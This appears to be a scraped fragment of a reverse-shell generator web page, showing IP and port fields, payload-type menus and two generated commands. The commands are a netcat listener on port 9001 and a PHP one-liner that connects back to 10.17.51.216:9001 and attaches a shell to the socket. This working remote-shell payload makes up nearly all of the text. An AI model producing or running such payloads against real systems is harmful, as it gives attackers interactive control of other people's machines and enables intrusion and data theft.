 IP & Port
IP 10.17.51.216 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
PHP cmd small
PHP exec
PHP shell_exec
🚀 php -r '$sock=fsockopen("10.17.51.216",9001);exec("sh <&3 >&3 2>&3");'